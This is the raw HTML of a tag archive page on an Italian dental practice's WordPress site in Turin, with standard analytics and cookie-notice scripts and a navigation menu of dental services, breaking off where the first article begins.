

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drvinciguerra.it/tag/studi/
body_size: 13669
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-html-is-archive avada-html-has-bg-image" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>studi &#8211; Studio Dentistico Vinciguerra Marco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
			
		
		
								
		<meta property="og:locale" content="it_IT"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Studio Dentistico Vinciguerra Marco"/>
		<meta property="og:title" content="  studi"/>
				<meta property="og:url" content="https://www.drvinciguerra.it/igiene-orale-detartrasi-ablazione-tartaro-senza-dolore-painless-studio-dentistico-vinciguerra-torino-dentista/"/>
																				<meta property="og:image" content="https://www.drvinciguerra.it/wp-content/uploads/2017/12/satelec-newtron-con-serbatoio.jpg"/>
		<meta property="og:image:width" content="705"/>
		<meta property="og:image:height" content="470"/>
		<meta property="og:image:type" content="image/jpeg"/>
						<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VPNNC34EYW"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.drvinciguerra.it\/tag\/studi\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VPNNC34EYW',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-VPNNC34EYW', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.drvinciguerra.it/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.drvinciguerra.it/wp-content/uploads/fusion-styles/db5a0d2f18772dfa506dd7d12efa3c75.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.drvinciguerra.it","hash_tracking":"false","v4_id":"G-VPNNC34EYW"};/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.drvinciguerra.it\/wp-admin\/admin-ajax.php","nonce":"9585b42e48","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-content/plugins/cookie-notice/js/front.min.js" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.drvinciguerra.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.drvinciguerra.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drvinciguerra.it/wp-json/wp/v2/tags/57" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body data-rsssl=1 class="archive tag tag-studi tag-57 wp-theme-Avada cookies-not-set fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2139">
		<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/StudioDentisticoVinciguerraMarco/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">CHIAMACI:     <i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-phone fas circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> 011.77.41.751         <i class="fb-icon-element-2 fb-icon-element fontawesome-icon fa-mobile-alt fas circle-no fusion-text-flow" style="--awb-font-size:12px;--awb-margin-right:6px;"></i> 349.42.22.388</span></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.drvinciguerra.it/" >

						<!-- standard logo -->
			<img src="https://www.drvinciguerra.it/wp-content/uploads/2016/05/vinciguerra139x120_2x.png" srcset="https://www.drvinciguerra.it/wp-content/uploads/2016/05/vinciguerra139x120_2x.png 1x" width="139" height="120" alt="Studio Dentistico Vinciguerra Marco Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<span style="display:inline-block;font-size: 20px; margin: 20px; 30px; 15px; 0px;">La prevenzione conviene veramente!</span> <div class="fusion-button-wrapper"><a class="fusion-button button-flat button-large button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#fff;--button_border_hover_color:#fff;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_gradient_top_color:#3e7ccc;--button_gradient_bottom_color:#3e7ccc;--button_gradient_top_color_hover:#2d69b6;--button_gradient_bottom_color_hover:#2d69b6;" target="_self" href="https://www.drvinciguerra.it/servizi/prevenzione/"><span class="fusion-button-text awb-button__text awb-button__text--default">LEGGI TUTTO</span></a></div>
		</h3>
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1326"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1326"  data-item-id="1326"><a  href="https://www.drvinciguerra.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-1400"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1400 fusion-dropdown-menu"  data-item-id="1400"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">LO STUDIO</span></a><ul class="sub-menu"><li  id="menu-item-1398"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398 fusion-dropdown-submenu" ><a  href="https://www.drvinciguerra.it/la-nostra-sede-dentista-torino/" class="fusion-bar-highlight"><span>La nostra sede</span></a></li><li  id="menu-item-1399"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399 fusion-dropdown-submenu" ><a  href="https://www.drvinciguerra.it/il-nostro-team/" class="fusion-bar-highlight"><span>Il nostro team</span></a></li><li  id="menu-item-3081"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081 fusion-dropdown-submenu" ><a  href="https://www.drvinciguerra.it/fotogallery/" class="fusion-bar-highlight"><span>Fotogallery</span></a></li><li  id="menu-item-2719"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719 fusion-dropdown-submenu" ><a  href="https://www.drvinciguerra.it/videogallery/" class="fusion-bar-highlight"><span>Videogallery</span></a></li></ul></li><li  id="menu-item-1391"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1391 fusion-megamenu-menu "  data-item-id="1391"><a  href="https://www.drvinciguerra.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-1723"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1723 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><ul class="sub-menu"><li  id="menu-item-1908"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908" ><a  href="https://www.drvinciguerra.it/servizi/igiene-e-prevenzione/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Igiene e prevenzione</span></a></li><li  id="menu-item-1677"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677" ><a  href="https://www.drvinciguerra.it/servizi/impianti-dentari-implantologia-all-on-four/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Implantologia</span></a></li><li  id="menu-item-1680"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680" ><a  href="https://www.drvinciguerra.it/servizi/invisalign-ortodonzia-trasparente/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ortodonzia con mascherine invisibili</span></a></li><li  id="menu-item-1683"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683" ><a  href="https://www.drvinciguerra.it/servizi/implantologia-all-on-4/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Implantologia “All on 4”</span></a></li><li  id="menu-item-2517"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517" ><a  href="https://www.drvinciguerra.it/servizi/sedazione-cosciente-con-protossido-di-azoto/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Sedazione cosciente</span></a></li></ul></li><li  id="menu-item-1724"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1724 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><ul class="sub-menu"><li  id="menu-item-1686"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686" ><a  href="https://www.drvinciguerra.it/servizi/odontoiatria-infantile/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Odontoiatria infantile</span></a></li><li  id="menu-item-1689"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689" ><a  href="https://www.drvinciguerra.it/servizi/ortodonzia-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ortodonzia</span></a></li><li  id="menu-item-1692"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692" ><a  href="https://www.drvinciguerra.it/servizi/chirurgia-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Chirurgia</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695" ><a  href="https://www.drvinciguerra.it/servizi/conservativa-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Conservativa</span></a></li><li  id="menu-item-2961"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961" ><a  href="https://www.drvinciguerra.it/servizi/protocollo-zero-paura-per-chi-ha-paura-del-dentista/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>PROTOCOLLO ZERO PAURA</span></a></li></ul></li><li  id="menu-item-1725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1725 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><ul class="sub-menu"><li  id="menu-item-1698"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1698" ><a  href="https://www.drvinciguerra.it/servizi/endodonzia-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Endodonzia</span></a></li><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1701" ><a  href="https://www.drvinciguerra.it/servizi/gnatologia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Gnatologia</span></a></li><li  id="menu-item-1704"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1704" ><a  href="https://www.drvinciguerra.it/servizi/parodontologia-cura-piorrea-tasche-parodontali/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Parodontologia</span></a></li><li  id="menu-item-1850"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850" ><a  href="https://www.drvinciguerra.it/servizi/radiologia-tac-a-fascio-conico-cbct-panoramica-dentaria/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Radiologia</span></a></li><li  id="menu-item-4104"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4104" ><a  href="https://www.drvinciguerra.it/servizi/impronte-digitali-con-scanner-3d/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Impronte digitali con scanner 3D</span></a></li></ul></li><li  id="menu-item-1726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1726 fusion-megamenu-submenu fusion-megamenu-submenu-notitle fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><ul class="sub-menu"><li  id="menu-item-1707"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1707" ><a  href="https://www.drvinciguerra.it/servizi/protesi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Protesi</span></a></li><li  id="menu-item-1710"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710" ><a  href="https://www.drvinciguerra.it/servizi/sbiancamento/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Sbiancamento</span></a></li><li  id="menu-item-1713"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713" ><a  href="https://www.drvinciguerra.it/servizi/tecnica-laser/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Laser a diodi</span></a></li><li  id="menu-item-1919"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919" ><a  href="https://www.drvinciguerra.it/servizi/digital-smile-design/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Smile design</span></a></li><li  id="menu-item-4105"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105" ><a  href="https://www.drvinciguerra.it/servizi/terapia-della-deglutizione-atipica/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Terapia della deglutizione atipica</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1334"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"  data-item-id="1334"><a  href="https://www.drvinciguerra.it/blog/" class="fusion-bar-highlight"><span class="menu-text">BLOG</span></a></li><li  id="menu-item-1335"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"  data-item-id="1335"><a  href="https://www.drvinciguerra.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li  id="menu-item-3750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"  data-item-id="3750"><a  href="https://www.drvinciguerra.it/dicono-di-noi/" class="fusion-bar-highlight"><span class="menu-text">DICONO DI NOI</span></a></li><li  id="menu-item-2614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"  data-item-id="2614"><a  href="https://www.drvinciguerra.it/convenzioni/" class="fusion-bar-highlight"><span class="menu-text">CONVENZIONI</span></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" full-width" style="width: 100%;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-no-meta-info fusion-blog-pagination fusion-blog-no-images " data-pages="1">
		
		
													<article id="post-2139" class="fusion-post-medium  post fusion-clearfix post-2139 type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-ablazione-tartaro tag-collutorio tag-denti-sani tag-dentstico tag-detartrasi tag-dolore tag-gengive-sanguinanti tag-igiene-orale tag-piorrea tag-pulizia-denti tag-senza tag-studi tag-terapia-di-mantenimento tag-torino tag-vinciguerra">
				
				
				
				
				
				
